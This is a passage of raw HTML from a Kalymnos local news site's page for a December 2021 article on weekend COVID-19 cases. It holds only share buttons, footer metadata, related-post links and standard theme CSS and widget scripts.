href="https://www.addtoany.com/add_to/bluesky?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F18-%25ce%25b8%25ce%25b5%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25cf%2584%25ce%25bf-%25cf%2583%25ce%25b1%25ce%25b2%25ce%25b2%25ce%25b1%25cf%2584%25ce%25bf%25ce%25ba%25cf%258d%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25bf-%25cf%2583%2F&amp;linkname=18%20%CE%B8%CE%B5%CF%84%CE%B9%CE%BA%CE%AC%20%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1%20%CF%84%CE%BF%20%CE%A3%CE%B1%CE%B2%CE%B2%CE%B1%CF%84%CE%BF%CE%BA%CF%8D%CF%81%CE%B9%CE%B1%CE%BA%CE%BF%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF" title="Bluesky" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F18-%25ce%25b8%25ce%25b5%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25cf%2584%25ce%25bf-%25cf%2583%25ce%25b1%25ce%25b2%25ce%25b2%25ce%25b1%25cf%2584%25ce%25bf%25ce%25ba%25cf%258d%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25bf-%25cf%2583%2F&amp;linkname=18%20%CE%B8%CE%B5%CF%84%CE%B9%CE%BA%CE%AC%20%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1%20%CF%84%CE%BF%20%CE%A3%CE%B1%CE%B2%CE%B2%CE%B1%CF%84%CE%BF%CE%BA%CF%8D%CF%81%CE%B9%CE%B1%CE%BA%CE%BF%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F18-%25ce%25b8%25ce%25b5%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25cf%2584%25ce%25bf-%25cf%2583%25ce%25b1%25ce%25b2%25ce%25b2%25ce%25b1%25cf%2584%25ce%25bf%25ce%25ba%25cf%258d%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25bf-%25cf%2583%2F&amp;linkname=18%20%CE%B8%CE%B5%CF%84%CE%B9%CE%BA%CE%AC%20%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1%20%CF%84%CE%BF%20%CE%A3%CE%B1%CE%B2%CE%B2%CE%B1%CF%84%CE%BF%CE%BA%CF%8D%CF%81%CE%B9%CE%B1%CE%BA%CE%BF%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_skype" href="https://www.addtoany.com/add_to/skype?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F18-%25ce%25b8%25ce%25b5%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25cf%2584%25ce%25bf-%25cf%2583%25ce%25b1%25ce%25b2%25ce%25b2%25ce%25b1%25cf%2584%25ce%25bf%25ce%25ba%25cf%258d%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25bf-%25cf%2583%2F&amp;linkname=18%20%CE%B8%CE%B5%CF%84%CE%B9%CE%BA%CE%AC%20%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1%20%CF%84%CE%BF%20%CE%A3%CE%B1%CE%B2%CE%B2%CE%B1%CF%84%CE%BF%CE%BA%CF%8D%CF%81%CE%B9%CE%B1%CE%BA%CE%BF%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF" title="Skype" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F18-%25ce%25b8%25ce%25b5%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25cf%2584%25ce%25bf-%25cf%2583%25ce%25b1%25ce%25b2%25ce%25b2%25ce%25b1%25cf%2584%25ce%25bf%25ce%25ba%25cf%258d%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25bf-%25cf%2583%2F&amp;linkname=18%20%CE%B8%CE%B5%CF%84%CE%B9%CE%BA%CE%AC%20%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1%20%CF%84%CE%BF%20%CE%A3%CE%B1%CE%B2%CE%B2%CE%B1%CF%84%CE%BF%CE%BA%CF%8D%CF%81%CE%B9%CE%B1%CE%BA%CE%BF%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.palmoskalymnou.gr/18-%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-%cf%83/"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.palmoskalymnou.gr/18-%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-%cf%83/" data-text="18 θετικά κρούσματα το Σαββατοκύριακο στην Κάλυμνο"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_52 td_block_template_1">
<style>.tdi_52.td-a-rec{text-align:center}.tdi_52.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_52 .td-element-style{z-index:-1}.tdi_52.td-a-rec-img{text-align:left}.tdi_52.td-a-rec-img img{margin:0 auto 0 0}.tdi_52 .td_spot_img_all img,.tdi_52 .td_spot_img_tl img,.tdi_52 .td_spot_img_tp img,.tdi_52 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_52.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
     <a href="" target="_blank"><img src="https://www.palmoskalymnou.gr/wp-content/uploads/2024/06/paidotopos.jpeg" alt="" /></a>
</div>
<div class="td-visible-tablet-landscape">
     <a href="" target="_blank"><img src="https://www.palmoskalymnou.gr/wp-content/uploads/2024/06/paidotopos.jpeg" alt="" /></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="" target="_blank"><img src="https://www.palmoskalymnou.gr/wp-content/uploads/2024/06/paidotopos.jpeg" alt="" /></a>
</div>
<div class="td-visible-phone">
     <a href="" target="_blank"><img src="https://www.palmoskalymnou.gr/wp-content/uploads/2024/06/paidotopos.jpeg" alt="" /></a>
</div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.palmoskalymnou.gr/18-%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-%cf%83/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.palmoskalymnou.gr/%ce%b5%cf%83%cf%80%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%82-%ce%b1%ce%b3%ce%af%ce%bf%cf%85-%ce%bd%ce%b9%ce%ba%ce%bf%ce%bb%ce%ac%ce%bf%cf%85-%cf%80%ce%bf%ce%bb%ce%b9%ce%bf%cf%8d%cf%87%ce%bf%cf%85-%cf%84/">Εσπερινός Αγίου Νικολάου, πολιούχου της Καλύμνου (VIDEO)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.palmoskalymnou.gr/video-%cf%86%cf%8e%cf%84%ce%bf-%ce%bb%ce%b9%cf%84%ce%ac%ce%bd%ce%b5%cf%85%cf%83%ce%b7-%ce%b5%ce%b9%ce%ba%cf%8c%ce%bd%ce%b1%cf%82-%ce%b1%ce%b3%ce%af%ce%bf%cf%85-%ce%bd%ce%b9%ce%ba%ce%bf%ce%bb%ce%ac/">(VIDEO &#038; Φώτο) Λιτάνευση εικόνας Αγίου Νικολάου στην πλατεία της Καλύμνου</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.palmoskalymnou.gr/author/vpolitis/">Διαχειριστής</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Διαχειριστής"><meta itemprop="url" content="https://www.palmoskalymnou.gr/author/vpolitis/"></span><meta itemprop="datePublished" content="2021-12-06T03:47:41+03:00"><meta itemprop="dateModified" content="2021-12-06T03:47:45+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.palmoskalymnou.gr/18-%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-%cf%83/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/logo-header-new.png"></span><meta itemprop="name" content="Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά"></span><meta itemprop="headline " content="18 θετικά κρούσματα το Σαββατοκύριακο στην Κάλυμνο"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.palmoskalymnou.gr/wp-content/uploads/2021/11/IMG_20211124_232247-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="2397"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_53 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_53","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":5080,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_related_posts";
block_tdi_53.post_count = "3";
block_tdi_53.found_posts = "6095";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "2032";
tdBlocksArray.push(block_tdi_53);
</script><h4 class="td-related-title td-block-title"><a id="tdi_54" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_53" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="tdi_55" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_53" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΣΥΝΤΑΚΤΗ</a></h4><div id=tdi_53 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.palmoskalymnou.gr/%ce%bc%ce%b5-13%ce%b1%cf%81%ce%b9-%cf%83%cf%84%ce%bf-%cf%80%ce%b9%ce%bd%ce%ac%ce%ba%ce%b9%ce%bf-%ce%b7-%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%af%ce%b1%cf%83%ce%b7/"  rel="bookmark" class="td-image-wrap " title="Με &#8220;13αρι&#8221; στο πινάκιο η πρώτη συνεδρίαση για το 2026 του Δημοτικού Συμβουλίου την Παρασκευή 23/01" ><img width="218" height="150" class="entry-thumb" src="https://www.palmoskalymnou.gr/wp-content/uploads/2025/12/δημος-κτηριο1.jpg0000-1024x768-1-218x150.jpg"  srcset="https://www.palmoskalymnou.gr/wp-content/uploads/2025/12/δημος-κτηριο1.jpg0000-1024x768-1-218x150.jpg 218w, https://www.palmoskalymnou.gr/wp-content/uploads/2025/12/δημος-κτηριο1.jpg0000-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Με &#8220;13αρι&#8221; στο πινάκιο η πρώτη συνεδρίαση για το 2026 του Δημοτικού Συμβουλίου την Παρασκευή 23/01" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.palmoskalymnou.gr/%ce%bc%ce%b5-13%ce%b1%cf%81%ce%b9-%cf%83%cf%84%ce%bf-%cf%80%ce%b9%ce%bd%ce%ac%ce%ba%ce%b9%ce%bf-%ce%b7-%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%af%ce%b1%cf%83%ce%b7/"  rel="bookmark" title="Με &#8220;13αρι&#8221; στο πινάκιο η πρώτη συνεδρίαση για το 2026 του Δημοτικού Συμβουλίου την Παρασκευή 23/01">Με &#8220;13αρι&#8221; στο πινάκιο η πρώτη συνεδρίαση για το 2026 του Δημοτικού Συμβουλίου την Παρασκευή 23/01</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.palmoskalymnou.gr/%ce%bd%cf%84%ce%ac%cf%81%ce%b3%ce%bf%cf%85%ce%b9%ce%bd-%ce%bc%ce%b9%ce%b1-%ce%bc%ce%b9%ce%ba%cf%81%ce%ae-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%83%cf%84%ce%b7-northern-territory/"  rel="bookmark" class="td-image-wrap " title="Ντάργουιν: Μια «Μικρή Ελλάδα» στη Northern Territory" ><img width="218" height="150" class="entry-thumb" src="https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/CotsisDarwin6-PRINT__26292-1536x864_11zon-218x150.jpg"  srcset="https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/CotsisDarwin6-PRINT__26292-1536x864_11zon-218x150.jpg 218w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/CotsisDarwin6-PRINT__26292-1536x864_11zon-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ντάργουιν: Μια «Μικρή Ελλάδα» στη Northern Territory" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.palmoskalymnou.gr/%ce%bd%cf%84%ce%ac%cf%81%ce%b3%ce%bf%cf%85%ce%b9%ce%bd-%ce%bc%ce%b9%ce%b1-%ce%bc%ce%b9%ce%ba%cf%81%ce%ae-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%83%cf%84%ce%b7-northern-territory/"  rel="bookmark" title="Ντάργουιν: Μια «Μικρή Ελλάδα» στη Northern Territory">Ντάργουιν: Μια «Μικρή Ελλάδα» στη Northern Territory</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.palmoskalymnou.gr/%cf%84%ce%b1-%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82-%ce%bd%cf%84%cf%8c%ce%bb%cf%86%ce%b9%ce%bd-2/"  rel="bookmark" class="td-image-wrap " title="Τα δρομολόγια του “Κάλυμνος Ντόλφιν” από 19 – 21 Ιανουαρίου στη γραμμή Κάλυμνος &#8211; Ψέριμος &#8211; Μαστιχάρι" ><img width="218" height="150" class="entry-thumb" src="https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/καλυμνος-ντολφιν-218x150.jpg"  srcset="https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/καλυμνος-ντολφιν-218x150.jpg 218w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/καλυμνος-ντολφιν-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Τα δρομολόγια του “Κάλυμνος Ντόλφιν” από 19 – 21 Ιανουαρίου στη γραμμή Κάλυμνος &#8211; Ψέριμος &#8211; Μαστιχάρι" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.palmoskalymnou.gr/%cf%84%ce%b1-%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82-%ce%bd%cf%84%cf%8c%ce%bb%cf%86%ce%b9%ce%bd-2/"  rel="bookmark" title="Τα δρομολόγια του “Κάλυμνος Ντόλφιν” από 19 – 21 Ιανουαρίου στη γραμμή Κάλυμνος &#8211; Ψέριμος &#8211; Μαστιχάρι">Τα δρομολόγια του “Κάλυμνος Ντόλφιν” από 19 – 21 Ιανουαρίου στη γραμμή Κάλυμνος &#8211; Ψέριμος &#8211; Μαστιχάρι</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget tdi_56 td-pb-border-top td_block_template_4 td-column-1"  data-td-block-uid="tdi_56" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-3 {
                    top: 0;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown ul {
                    padding: 15px 0;
                    margin-top: -1px;
                    border-width: 1px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-3 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
            
        
                       
            
            .td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"custom_title":"\u0394\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03ae","custom_url":"","block_template_id":"td_block_template_4","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"-5080","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u038c\u03bb\u03b1","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_56","block_type":"td_block_21","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "1";
block_tdi_56.block_type = "td_block_21";
block_tdi_56.post_count = "5";
block_tdi_56.found_posts = "6720";
block_tdi_56.header_color = "#";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "1344";
tdBlocksArray.push(block_tdi_56);
